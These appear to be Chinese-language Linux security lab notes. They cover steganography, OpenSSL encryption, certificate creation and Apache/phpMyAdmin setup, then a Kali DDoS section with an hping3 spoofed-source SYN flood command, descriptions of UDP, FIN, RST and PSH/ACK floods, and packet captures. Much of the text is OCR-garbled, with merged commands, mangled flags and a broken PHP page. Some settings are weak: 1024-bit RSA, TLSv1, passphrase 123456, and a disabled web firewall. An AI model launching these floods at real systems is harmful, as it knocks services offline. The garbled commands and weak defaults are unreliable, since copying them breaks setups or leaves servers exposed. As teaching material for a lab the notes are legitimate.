隱寫術如何隱藏資訊:

- hexdump -C amon.png|tail -10
   //<u>hexdump</u>:用來檢視"二進位"制檔案的十六進位制編碼
   //<u>-C</u>:每個位元組顯示為 16 進位制和相應的 ASCII 字元
- echo'hello'>> amon.png dnf-y install xxd hexdump-C amon.png |tail-5|xxd-r-p // 將「hello」附加到檔的末尾。 通過 hexdump,我們看到被添加的額外位元組 // xxd 用於二進制或十六進制顯示文件的內容 //-r:反向操作:將十六進制轉儲(hexdump)轉換為二進制,或者修補二進制資料 //字字串可以很容易地被程序轉儲或讀取。 在這種情況下,我們只需使用 xxd 應用 程式來逆向十六進位,並以純文本的形式列印出來

SSL 資料傳輸加解密

- 對稱式加密(Symmetric)
   //加密過程中只有一把金鑰,傳輸的雙方事前約定好密語(金鑰),之後利用此金鑰來做加解密文件的動作
   //優點:加密速度較快、效率較高,宜在需要大量資料加密時使用

   //優點:需要有安全機制將金鑰安全的分享於雙方使用者、如何維護龐大的金鑰數目問題

   //對稱式常使用的密碼演算法有:DES、IDEA、RC5、AES
- 下載相關檔案 dnf-y install mod\_ssl openssl dnf-y install libapr\*
- 列出 OpenSSL 提供的對稱式加解密演算法 openssl enc -help openssl enc -ciphers
- 使用 Linux 系統上的 openssl 來實作 DES 的加解密 echo "hello world" > /tmp/hello (新增一個檔案於/tmp/hello,內容為"hello world") cat /tmp/hello (確定是否有將"hello world"字串新增至/tmp/hello) openssl aes-128-cbc -e -in /tmp/hello -out /tmp/encryhello -iter 1234 (利用 openssl 加密,金鑰為 1234,加密後的資料輸出至/tmp/encryhello) cat /tmp/encryhello (顯示加密內容)

openssl aes-128-cbc -d -in /tmp/encryhello -out /tmp/decryhello -iter 1234 (利用 openssl 解密,金鑰為,解密後的資料輸出至/tmp/decryhello) cat /tmp/decryhello (顯示解密後的內容,確認已完整解密)

加密檔案

使用"aes-128-cbc"為其參數,加密加上"-e"(encrypt)的參數,隨後附上 "-in" 參數指定欲加密的檔案 "-out" 參數指定加密後的檔案名稱

解密檔案

使用"aes-128-cbc"為其參數,因為 OpenSSL 指令預設為加密,所以若要切換成 解密則需要再加 上"-d"(decrypt) 的參數,隨後附上

"-in" 參數指定欲解密的檔案

"-out" 參數指定解密後的檔案名稱

● 非對稱式加密(Asymmetric)

為了解決對稱式密碼不盡安全的部分,在非對稱式加密中,每個人均 有兩把 鑰匙,為一把公鑰(public key)、一把私鑰(private key),公鑰是公開 使用大家可自 由下載,私鑰僅供個人使用、保管如同個人印鑑。

如果使用公鑰做加密,就一定要用相對的私鑰解密。如果使用私鑰加密,就一 定要使用相對應的公鑰去做解密。

//優點:公鑰可以公開分送、提供機密性、完整性與不可否認性服務
//缺點:效率較差
//非對稱式常使用的密碼演算法有:RSA

● 使用 Linux 系統上的 openssl 來實作 RSA 的加解密

openssl genrsa -out private.pem 1024 (產生一個 1024bit 大小的私鑰) openssl rsa -in private.pem -out public.pem -outform PEM -pubout (由私鑰產生 public.pem 的公鑰) echo 'hello RSA' > file.txt (產生測試檔案 file.txt) openssl pkeyutl -encrypt -inkey public.pem -pubin -in file.txt -out file.ssl (使用 openssl rsautl 及 public.pem 對 file.txt 加密,並產生 file.ssl 的二進位加密檔案)

openssl pkeyutl -decrypt -inkey private.pem -in file.ssl -out decrypted.txt (再利用私鑰針對 file.ssl 解密,並將結果放置 decrypted.txt) cat decrypted.txt (查看解密後 decrypted.txt 的檔案內容) 使用 OpenSSL RSA 演算法產生私鑰 請使用 "genrsa"為其參數,隨後附上 "-out"參數指定輸出後的檔案名稱 OpenSSL 預設會產生長度為 512 bit 的私鑰 可以使用參數來改成預設的私鑰長度 例如,產生 1024 bit 長度的私鑰,可以在上列指令的最後加上 "1024" 愈長的私鑰被破解的機率愈低,但是相對地,我們在使用加密與解密的時間也會愈 長

使用 RSA 的私鑰產生相對應的公鑰

使用 "rsa" 為其參數,隨後附上

"-in" 參數指定私鑰檔案

"-out"參數指定產生的公鑰檔案名稱

"-outform"參數指定公鑰的輸出格式

PEM 是【Printable Encoded Message】的簡寫,廣泛運用于密鑰管理

"-pubout" 參數結尾 (output is RSA public)

使用 RSA 的公鑰加密檔案

使用"pkeyutl"為其參數,隨後附上

"-encrypt" 參數指定加密的運行

"-inkey" 參數指定密鑰檔案

"-pubin" 參數將公鑰產生於加密檔案中

"-in" 參數指定欲加密的檔案

"-out" 參數指定加密後的檔案名稱

使用 RSA 的私鑰解密檔案 使用 "rsautl" 為其參數,隨後附上 "-decrypt" 參數指定解密的運行 "-inkey" 參數指定密鑰檔案 "-in" 參數指定欲解密的檔案 "-out" 參數指定解密後的檔案名稱

SSL(Secure Socket Layer)
 SSL為 Secure Socket Layer(安全套接層協議)縮寫,若傳輸資訊中有包含有機密或敏感性資訊,如身分證號碼、信用卡號碼等資訊 SSL 可以在 Internet 上提供秘密性傳輸,目前已廣泛的應用於 HTTP 連線上。

SSL 主要分為兩層,上層為 SSL Handshake、SSL Change Cipher spec 及 SSL Alert 通訊協定。主要作用如下:

SSL Handshake:為 SSL 在傳輸前事先用來溝通用戶端、伺服器端所使用的加密、密鑰 交換演算法或在雙方之間安全的密鑰、雙方身分認證等相關規則

SSL Change Cipher spec:用來變更伺服器端、使用者端加解密演算法與訊息驗證的規格

SSL Alert:用來傳遞雙方所發生錯誤的訊息,訊息包括警告的嚴重級別和描述。

- PKI (Public Key Infrastructure)
   PKI 為公共金鑰基礎建設(Public Key Infrastructure)之縮寫,其基礎建置包含憑證機構 (Certification Authority, CA)、註冊中心(Register Authority, RA)、目錄服務 (Directory Service, DS)伺服器。網路世界中即是利用數位憑證(Certificate)來驗證 身分,而 PKI 即為維護建置數位憑證的機制
- PKI 架構
   註冊中心(Register Authority, RA)使用者可向 RA 提出申請憑證要求, RA 確認其身分後向 CA 提出申請數位憑證的要求
   憑證管理中心(Certification Authority, CA)
   負責產生、管理、註銷數位憑證等相關事項,任何人需要驗證都可向 CA 查詢交易相對人的公鑰
- PKI 產生憑證流程
   開始 -> 產生 KEY -> 產生憑證要求(CSR) -> 由 CA 簽屬 -> 產生憑證

Linux 系統實作 PKI
cd /etc/pki/tls/certs (移動至/etc/pki/tls/certs 資料夾)
openssl genrsa -aes128 2048 > server.key (產生 server.key)
Enter pass phrase:[123456]
Verifying - Enter pass phrase:[123456]
openssl rsa -in server.key -out server.key (產生 SSL 私有金鑰)
Enter pass phrase for server.key:[123456]

•••

..writing RSA key

openssl req -utf8 -new -key server.key -out server.csr (產生憑證要求 csr).... Country Name (2 letter code) [XX]:[tw] State or Province Name (full name) []:[Taiwan] Locality Name (eg, city) [Default City]:[Pingtung] Organization Name (eg, company) [Default Company Ltd]:[NPTU] Organizational Unit Name (eg, section) []:[IM] Common Name (eg, your name or your server's hostname) []:[Chen] Email Address []:[enter](可略過) Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []:[enter](可略過) An optional company name []:[enter](可略過)

openssl x509 -in server.csr -out server.crt -req -signkey server.key -days 3650 (產生一組效期為 3650 天的伺服器憑證)

數字 4 、2 和 1表示讀、寫、執行許可權。此時其他的許可權組合也 可以用其 他的八進位制數字表示出來 rwx = 4 + 2 + 1 = 7 rw = 4 + 2 = 6 rx = 4 + 1 = 5

||不是命令,是 |s-| 的别名

使用 SSL 將網頁加密成 https dnf-y install mod\_ssl (安裝 mod\_ssl) vi /etc/httpd/conf.d/ssl.conf (編輯 ssl.conf) 第 60 行 改成 127.0.0.1:443 (#註解刪除) 第 75、76 行
SSLProtocol -all +TLSv1 +TLSv1.1 +TLSv1.2
SSLProxyProtocol -all +TLSv1 +TLSv1.1 +TLSv1.2
第 101 行
SSLCertificateFile /etc/pki/tls/certs/server.crt
第 109 行
SSLCertificateKeyFile /etc/pki/tls/certs/server.key
:wq (儲存離開)
systemctl restart httpd (重新啟動 httpd)
firewall-cmd --add-service=https -permanent
firewall-cmd -reload

加密網站基本認證

先確認下列是否已完成設定安裝
 httpd +ssl
 在 fedora 開啟瀏覽器 firefox,網址=>https:127.0.0.1

Configure httpd

[root@www ~]# vi /etc/httpd/conf.d/auth\_basic.conf ... # create new <Directory /var/www/html/auth-basic> SSLRequireSSL AuthType Basic AuthName "Basic Authentication" AuthUserFile /etc/httpd/conf/.htpasswd Require valid-user </Directory>

產生 htpasswd 檔案供驗證密碼使用
 # add a user : create a new file with [-c]
 [root@www~]# htpasswd -c /etc/httpd/conf/.htpasswd fedora
 New password: # set password
 Re-type new password:
 ...

Adding password for user fedora

[root@www ~]# mkdir /var/www/html/auth-basic [root@www ~]# systemctl restart httpd

新增測試網頁

[root@www ~]# vi /var/www/html/auth-basic/index.html
<html>
<body>
<div style="width: 100%; font-size: 40px; font-weight: bold; text-align: center;">
Test Page for Basic Authentication </div>
</body>
</html>

# phpmyadmin installation

Install phpMyAdmin to operate MariaDB on web browser from Clients.
 關閉網頁防火牆(testing.conf 註解掉)
 cd /etc/httpd/modsecurity.d
 ls
 cd activated\_rules

ls vi testing.conf

Install and start Apache httpd Install PHP Install phpMyAdmin

- Install PHP
   Configure httpd to use PHP scripts
   Install PHP
   Create a PHP test page and access to it from client PC with web browser
- Install PHP
   [root@www ~]# dnf -y install php php-mbstring php-pear
   [root@www ~]# vi /etc/php.ini
   # line 923: uncomment and add your timezone
   date.timezone = "Asia/Taipei"
   [root@www ~]# systemctl restart httpd
- Mbstring (Multibyte String)
   確保不同編碼的語言在 PHP 程序中能正常顯示
- PEAR (PHP Extension and Application Repository)
   A framework and distribution system for reusable PHP components.
- create PHPInfo test page
   #echo '' > /var/www/html/info.php
- Create a PHP test page and access to it from client PC with web browser. [root@www~]# vi/var/www/html/index.php
   <html>
   <body>
   <div style="width: 100%; font-size: 40px; font-weight: bold; text-align: center;">
   <php print "100%; font-size: 40px; font-weight: bold; text-align: center;">
   </php print "PHP Test Page"; ?> </div>
   </body>
   </html>
- 瀏覽器網址列輸入 127.0.0.1/index.php

Install phpMyAdmin
 operate MariaDB on web browser from Clients
 # dnf -y install phpMyAdmin php-mysqlnd php-mcrypt php-php-gettext

php-mysqlnd: The MySQL native driver for PHP (mysqlnd) is a dropin replacement for the MySQL Client Library (libmysql) for the PHP script language mcrypt 函式庫:提供了對多種區塊加密演算法的支援, 包括: DES, TripleDES, Blowfish (預設)... gettext: 實作 PHP 多國語系支援

# vi /etc/httpd/conf.d/phpMyAdmin.conf //line 13 add access permission for your internal network Require ip 127.0.0.1 10.0.0/24 //line 19 add access permission for your internal network Require ip 127.0.0.1 10.0.0/24 # systemctl restart httpd

瀏覽器網址列輸入 127.0.0.1/phpmyadmin/

使用雲端 CDX 3.0 Kali 進行 DDoS 攻擊

## TCP SYN Flood

| Hping3 -c 20000 -d 120 -S -w 64 -p 80floodrand-source 10.99.192.6<br>HPING 10.99.192.6 eth0 10.99.192.6 S set, 40 headers + 120 data bytes<br>hping in flood mode, no replies will be shown<br>-flood:以最快的速度傳送封包<br>-rand-source:以隨機來源位址進行封包的傳遞  |
|----------------------------------------------------------------------------------------------------|
| HPING 10.99.192.6 eth0 10.99.192.6 S set, 40 headers + 120 data bytes<br>hping in flood mode, no replies will be shown<br>-flood:以最快的速度傳送封包<br>-rand-source:以隨機來源位址進行封包的傳遞                                                                       |
| hping in flood mode, no replies will be shown<br>-flood:以最快的速度傳送封包<br>-rand-source:以隨機來源位址進行封包的傳遞                                                                                                    |
| -flood:以最快的速度傳送封包<br>-rand-source:以隨機來源位址進行封包的傳遞                                                                                                    |
| -rand-source:以隨機來源位址進行封包的傳遞                                                                                                    |
|                                                                                                    |
| -c/-count·封包數                                                                                                    |
| -d / -data:封包大小                                                                                                    |
| -S / -syn:設定成 SYN 類型的封包                                                                                                    |
| -w/-win:窗口大小(預設為 64)                                                                                                    |
| -p/-destport:目標 port(預設為 0)                                                                                                    |
| File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |
| 🚄 🗏 🖉 💼 🖹 🗏 🖸 9 🖛 \Rightarrow 🖀 🛊 🛓 🛄 💼 9, 9, 9, 9 II                                                                                                    |
| 🖡 işə,asdır == 10.99.192.2                                                                                                    |
| No. Time Source Destination Protocol Length Info<br>232 83.45309229.235.198.81 10.99.192.2 TCP 174 1371 - 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU]                                                                       |
| 233 83.45313_94.238.90.103 10.99.192.2 TCP 174.1372 - 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU]                                                                                                    |
| 235 03.45313 10.05.175.19 10.99.192.2 TCP 174 1374 - 80 [5YN] Seq=0 Win-64 Len-120 [TCP segment of a reassembled PDU]                                                                                                    |
| 236 83.45314. 73.98.238.208 10.99.192.2 TCP 174.1375 - 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU]                                                                                                    |
| 237 03.45315100.122.45.27 10.99.192.2 TCF 174 1377 - 80 [37N] 3eq-0 Min-04 Len-120 [TCF segment of a reassembled PDU]                                                                                                    |
| 239 83.45316_67.244.83.86 10.99.192.2 TCP 174 1378 - 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU] 240 83.45316_01.214.22.267 10.99.192.2 TCP 174.1379_80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU]       |
| 241 83.45317_ 109.218.144.1_ 10.99.192.2 TCP 174 1380 - 80 [SVN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU]                                                                                                    |
| 242 83.45318. 212.161.239.54 10.99.192.2 TCP 174.1381 - 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU] 243 83.45319. 96.63.114.239 10.99.192.2 TCP 174.1382 - 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment of a reassembled PDU] |
| 244 83.45319_154.177.176.56 10.99.192.2 TCP 174 1883 - 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]                                                                                                    |

攻擊端傳送大量 SYN 封包,並隱藏自身位址,導致防禦端完全無法回應

• UDP Flood

-flood:以最快的速度傳送封包 -rand-source:以隨機來源位址進行封包的傳遞 -udp:使用 UDP 模式 -p/-destport:目標端的 port(預設為 0)

| File | Edit  | View   | Go g    | apture | Analyze  | Statistics | s Telep | hony y | Wireless | Tools    | Help   |      |               |     |       |
|------|-------|--------|---------|--------|----------|------------|---------|--------|----------|----------|--------|------|---------------|-----|-------|
|      |       |        | 9       |        | X        | ۹          | >       | 1      | F 👱      |          | Œ      | a    |               | . 1 | 1     |
| 📕 ip | .addr | == 10. | 99.192. | 2      |          |            |         |        |          |          |        |      |               |     |       |
| No.  |       | Time   |         | Source | e        | C          | estinat | ion    | 1        | Protocol | Length | Info |               |     |       |
|      | 13    | 2.38   | 2256.   | . 117  | .19.48.  | 172 1      | 0.99    | .192.  | 2        | UDP      | 42     | 1435 |               | 80  | Len=0 |
|      | 14    | 2.38   | 2309.   | . 133  | . 103.20 | 00.45 1    | 0.99    | .192.  | 2        | UDP      | 42     | 1436 |               | 80  | Len=0 |
|      | 15    | 2.38   | 2316.   | . 252  | .83.22.  | 242 1      | .99     | .192.  | 2        | UDP      | 42     | 1437 |               | 80  | Len=0 |
|      | 16    | 2.38   | 2319.   | . 201  | .33.184  | 1.136 1    | 0.99    | .192.  | 2        | UDP      | 42     | 1438 |               | 80  | Len=0 |
|      | 17    | 2.38   | 2321.   | . 46.2 | 243.218  | 3.206 1    | .99     | .192.  | 2        | UDP      | 42     | 1439 | $\rightarrow$ | 80  | Len=0 |
|      | 18    | 2.38   | 2324.   | . 6.19 | 90.153   | .58 1      | .99     | .192.  | 2        | UDP      | 42     | 1440 |               | 80  | Len=0 |
|      | 19    | 2.38   | 2327.   | . 173  | . 104.23 | 37.19 1    | 0.99    | .192.  | 2        | UDP      | 42     | 1441 |               | 80  | Len=0 |
|      | 20    | 2.38   | 2330.   | . 240  | .96.159  | .184 1     | .99     | .192.  | 2        | UDP      | 42     | 1442 |               | 80  | Len=0 |
|      | 21    | 2.38   | 2348.   | . 155  | .231.13  | 32.2 1     | 0.99    | .192.  | 2        | UDP      | 42     | 1443 |               | 80  | Len=0 |
|      | 22    | 2.38   | 2354.   | . 97.1 | 159.45.  | .25 1      | 0.99    | .192.  | 2        | UDP      | 42     | 1444 |               | 80  | Len=0 |
|      | 23    | 2.38   | 2363.   | . 184  | . 192.22 | 25.66 1    | 0.99    | .192.  | 2        | UDP      | 42     | 1445 |               | 80  | Len=0 |
|      | 24    | 2.38   | 2372.   | . 197  | . 103.33 | 3.157 1    | 0.99    | .192.  | 2        | UDP      | 42     | 1446 |               | 80  | Len=0 |
|      | 25    | 2.38   | 2377.   | . 243  | .129.17  | 73.1 1     | 0.99    | .192.  | 2        | UDP      | 42     | 1447 |               | 80  | Len=0 |
|      | 26    | 2.38   | 2385.   | . 139  | .78.23.  | .33 1      | 0.99    | .192.  | 2        | UDP      | 42     | 1448 |               | 80  | Len=0 |
| 4    |       |        |         |        |          |            |         |        |          |          |        |      |               |     |       |

攻擊端隱藏自己的位址,接著傳送大量的 UDP 封包到防禦端的隨機 PORT,系 統為了確定是對哪一個應用程序發出請求,防禦端會向攻擊端發送"目標不存 在"的消息,而攻擊端因為位址被隱藏,防禦端處於找不到傳送端 (10.99.192.1)而無法回傳消息的狀態

#### • TCP FIN Flood

> -flood:以最快的速度傳送封包 -rand-source:以隨機來源位址進行封包的傳遞 -c/-count:封包數 -d/-data:封包大小 -F:設定成 FIN 類型的封包 -w/-win:窗口大小(預設為 64) -p/-destport:目標阜(預設為 0)

| File | Edit   | View G  | <u>Capture</u> | Analyze   | Statistic | cs Telep  | hony W | ireless | Tools     | Help   |      |      |    |       |       |        |         |      |         |    |   |             |      |
|------|--------|---------|----------------|-----------|-----------|-----------|--------|---------|-----------|--------|------|------|----|-------|-------|--------|---------|------|---------|----|---|-------------|------|
|      |        | 0       | -              | SX        | 9         | -         | -      | - 🐥 🛙   |           |        | Q    | 0    | 17 |       |       |        |         |      |         |    |   |             |      |
|      | p.addr | 10.99.1 | 192.2          | they they | •         |           |        | and a   | - 10 Line |        |      |      |    | -     |       |        |         |      |         |    |   |             | 80   |
| No   |        | Time    | Source         |           |           | Destinati | ion.   | Pri     | Incote    | Length | info |      |    |       |       |        |         |      |         |    |   |             |      |
| 100. | 13     | 6.7442  | 67. 251        | .46.241   | .208      | 10.99     | .192.2 | T       | CP        | 174    | 1030 | - 8  | 30 | [FIN] | Seg=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU1 |
|      | 14     | 6.7443  | 21. 128        | .194.94   | .34       | 10.99     | .192.2 | Т       | CP        | 174    | 1031 | - 8  | 30 | [FIN] | Seg=1 | Win=64 | Len=120 | TCP  | segment | of | a | reassembled | PDUI |
|      | 15     | 6.7443  | 28. 182        | .34.126   | .77       | 10.99     | .192.2 | T       | CP        | 174    | 1032 | - 8  | 30 | [FIN] | Seg=1 | Win=64 | Len=120 | TCP  | segment | of | a | reassembled | PDUI |
|      | 16     | 6.7443  | 31 163         | .6.83.3   |           | 10.99     | .192.2 | Т       | CP        | 174    | 1033 | - 8  | 30 | [FIN] | Seg=1 | Win=64 | Len=120 | TCP  | segment | of | a | reassembled | PDU] |
|      | 17     | 6.7443  | 35_ 129        | .157.21   | 9.2       | 10.99     | .192.2 | T       | CP        | 174    | 1034 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | TCP  | segment | of | a | reassembled | PDUI |
|      | 18     | 6.7443  | 38. 213        | .75.248   | .161      | 10.99     | .192.2 | T       | CP        | 174    | 1035 | - 8  | 30 | [FIN] | Seg=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDUI |
|      | 19     | 6.7443  | 41. 85.        | 186.126   | .134      | 10.99     | .192.2 | Т       | CP        | 174    | 1036 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 20     | 6.7443  | 45 108         | .129.23   | 3.9       | 10.99     | .192.2 | T       | CP        | 174    | 1037 | 8    | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 21     | 6.7443  | 57 34.         | 89.212.   | 152       | 10.99     | .192.2 | Т       | CP        | 174    | 1038 | -+ 8 | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 22     | 6.7443  | 63 96.         | 142.214   | .3        | 10.99     | .192.2 | T       | CP        | 174    | 1039 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 23     | 6.7443  | 70_ 144        | .191.18   | 8.2       | 10.99     | .192.2 | Т       | CP        | 174    | 1040 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 24     | 6.7443  | 80. 186        | .138.22   | 4.1       | 10.99     | .192.2 | T       | CP        | 174    | 1041 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 25     | 6.7443  | 90 81.         | 34.204.   | 71        | 10.99     | .192.2 | T       | CP        | 174    | 1042 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
|      | 26     | 6.7443  | 95 157         | .138.19   | .9        | 10.99     | .192.2 | T       | CP        | 174    | 1043 | - 8  | 30 | [FIN] | Seq=1 | Win=64 | Len=120 | [TCP | segment | of | a | reassembled | PDU] |
| 4    |        |         |                |           |           |           |        |         |           |        |      |      |    |       |       |        |         |      |         |    |   |             |      |

在正常情況下,如果要結束 TCP-SYN 連線,需要傳送 FIN 或 RST 封包進行「三方交握」

但以下的實驗原本就不存在 TCP-SYN 連線於攻擊端與防禦端之間,不僅如此,

圖中攻擊端傳送了大量的 FIN 封包,並且在本實驗中的攻擊端隱藏了自己的 來源位址,這將導致接收端(10.99.192.2)無法回傳任何封包告知傳送端 (10.99.192.1)

TCP RST Flood

-flood:以最快的速度傳送封包 -rand-source:以隨機來源位址進行封包的傳遞 -c/-count:封包數 -d/-data:封包大小 -R:設定成 RST 類型的封包 -w/-win:窗口大小(預設為 64) p/-destport:目標 port(預設為 0)

| File  | Edit  | View  | Go     | Capture | Ana   | lyze § | statisti | cs Tele  | phony | Wir | eless <u>T</u> ools | Help   |      |   |       |      |       |        |         |
|-------|-------|-------|--------|---------|-------|--------|----------|----------|-------|-----|---------------------|--------|------|---|-------|------|-------|--------|---------|
|       |       | Ø.    | •      |         | ×     | 3      | 9        |          |       | *   | 👲 🛄 🛛               | Œ      |      |   | 11    |      |       |        |         |
| II ip | .addr | == 10 | .99.19 | 2.2     |       |        |          |          |       |     |                     |        |      |   |       |      |       |        |         |
| No.   |       | Time  |        | Sour    | ce    |        |          | Destinat | ion   |     | Protocol            | Length | Info |   |       |      |       |        |         |
|       | 22    | 9.94  | 1995   | 9 232   | .53   | 136.   | 82       | 10.99    | .192  | .2  | TCP                 | 174    | 1598 | - | 80 [I | RST] | Seq=1 | Win=64 | Len=120 |
|       | 23    | 9.95  | 5001   | 5 175   | .253  | 3.216  | 5.12     | 10.99    | .192  | .2  | TCP                 | 174    | 1599 |   | 80 [1 | RST] | Seq=1 | Win=64 | Len=120 |
|       | 24    | 9.95  | 5002:  | 1 186   | . 220 | 0.249  | .18      | 10.99    | .192  | .2  | TCP                 | 174    | 1600 |   | 80 [1 | RST] | Seq=1 | Win=64 | Len=120 |
|       | 25    | 9.95  | 5002   | 7 209   | .227  | 7.132  | 2.1      | 10.99    | .192  | .2  | TCP                 | 174    | 1601 |   | 80 [F | RST] | Seq=1 | Win=64 | Len=120 |
|       | 26    | 9.95  | 5003:  | 1 47.   | 173.  | 168.   | 186      | 10.99    | .192  | .2  | TCP                 | 174    | 1602 |   | 80 [F | RST] | Seq=1 | Win=64 | Len=120 |
|       | 27    | 9.95  | 50034  | 4 196   | . 223 | 3.167  | . 2      | 10.99    | .192  | .2  | TCP                 | 174    | 1603 |   | 80 [1 | RST] | Seq=1 | Win=64 | Len=120 |
|       | 28    | 9.95  | 5003   | 7 208   | . 226 | 6.229  | .85      | 10.99    | .192  | .2  | TCP                 | 174    | 1604 |   | 80 [1 | RST] | Seq=1 | Win=64 | Len=120 |
|       | 29    | 9.95  | 5004   | 5 34.   | 133.  | 195.   | 144      | 10.99    | .192  | .2  | TCP                 | 174    | 1605 |   | 80 [8 | RST] | Seq=1 | Win=64 | Len=120 |
|       | 30    | 9.95  | 5005   | 5 168   | .211  | 1.12.  | 175      | 10.99    | .192  | .2  | TCP                 | 174    | 1606 |   | 80 [F | RST] | Seq=1 | Win=64 | Len=120 |
|       | 31    | 9.95  | 50060  | ə 196   | .7.3  | 15.21  | 7        | 10.99    | .192  | .2  | TCP                 | 174    | 1607 |   | 80 [F | RST] | Seq=1 | Win=64 | Len=120 |
|       | 32    | 9.95  | 50066  | 5 234   | .187  | 7.157  | .18      | 10.99    | .192  | .2  | TCP                 | 174    | 1608 |   | 80 [F | RST] | Seq=1 | Win=64 | Len=120 |
|       | 33    | 9.95  | 50073  | 2 240   | .1.3  | 238.2  | 20       | 10.99    | .192  | .2  | TCP                 | 174    | 1609 |   | 80 [F | RST] | Seq=1 | Win=64 | Len=120 |
|       | 34    | 9.95  | 50079  | 9 230   | .46   | 92.5   | 51       | 10.99    | .192  | .2  | TCP                 | 174    | 1610 |   | 80 [8 | RST] | Seq=1 | Win=64 | Len=120 |
|       | 35    | 9.95  | 5008   | 5 34.   | 108   | 208.   | 82       | 10.99    | .192  | .2  | TCP                 | 174    | 1611 | - | 80 [1 | RST] | Seq=1 | Win=64 | Len=120 |

圖中發送了大量的 RST 封包,並且在本實驗中的攻擊端隱藏了自己的來源位址,這將導致接收端(10.99.192.2)無法回傳任何封包告知傳送端(10.99.192.1)

## PUSH and ACK Flood



-flood:以最快的速度傳送封包 -rand-source:以隨機來源位址進行封包的傳遞 -c/-count:封包數 -d/-data:封包大小 -PA:設定成 PSH 和 ACK 類型的封包 -w/-win:窗口大小(預設為 64) -p/-destport:目標 port(預設為 0)

| File Edit View Go Capture Analy | ze <u>Statistics</u> Telephony <u>Wi</u> | reless Tools Help    |      |       |      |            |           |         |      |          |    |        |
|---------------------------------|------------------------------------------|----------------------|------|-------|------|------------|-----------|---------|------|----------|----|--------|
| 🛋 🔳 🔬 💿 🚞 🗎 🔀 🗎                 | ଓ 🤏 🗰 🗯 著                                | 👲 📃 🔳 🔍              | 9.9  | 11    |      |            |           |         |      |          |    |        |
| III ip.addr == 10.99.192.2      |                                          |                      |      |       |      |            |           |         |      |          | E  | 3 ==== |
| Time Source                     | Destination                              | Protocol Length Info |      |       |      |            |           |         |      |          |    |        |
| 15 3.18842 215.96.35.           | 1 10.99.192.2                            | TCP 174 1224         | → 80 | [PSH, | ACK] | Seq=1 Ack  | =1 Win=64 | Len=120 | [TCP | segment  | of | a      |
| 16 3.18847 86.253.140           | 10.99.192.2                              | TCP 174 1225         | - 80 | [PSH, | ACK] | Seg=1 Ack  | =1 Win=64 | Len=120 | [TCP | segment  | of | a      |
| 17 3.18849 73.161.36.           | 1 10.99.192.2                            | TCP 174 1226         | - 80 | [PSH, | ACK] | Seg=1 Ack  | =1 Win=64 | Len=120 | [TCP | segment  | of | a      |
| 18 3.18853 181.205.25           | 2 10.99.192.2                            | TCP 174 1227         | - 80 | [PSH, | ACK] | Seg=1 Ack  | =1 Win=64 | Len=120 | [TCP | segment  | of | a      |
| 19 3.18854 169.6.112.           | 2 10.99.192.2                            | TCP 174 1228         | - 80 | [PSH, | ACKI | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a _    |
| 20 3.18854 143.141.10           | 9 10.99.192.2                            | TCP 174 1229         | - 80 | [PSH, | ACKI | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 21 3.18855 232.220.24           | 2 10.99.192.2                            | TCP 174 1230         | → 80 | [PSH. | ACKI | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 22 3.18856 242.252.15           | 0. 10.99.192.2                           | TCP 174 1231         | - 80 | TPSH. | ACKI | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 23 3.18857 121.40.25.           | 2 10.99.192.2                            | TCP 174 1232         | - 80 | TPSH. | ACKI | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 24 3.18858. 196.67.223          | 10.99.192.2                              | TCP 174 1233         | - 80 | TPSH. | ACK1 | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 25 3.18858 174.84.25.           | 57 10.99.192.2                           | TCP 174 1234         | - 80 | TPSH. | ACK1 | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 26 3.18859. 140.1.57.2          | 52 10.99.192.2                           | TCP 174 1235         | - 80 | TPSH. | ACK1 | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
| 27 3. 18860 58. 185. 162        | 10,99,192,2                              | TCP 174 1236         | - 80 | LESH. | ACK1 | Seg=1 Ack  | =1 Win=64 | Len=120 | TTCP | segment  | of | a      |
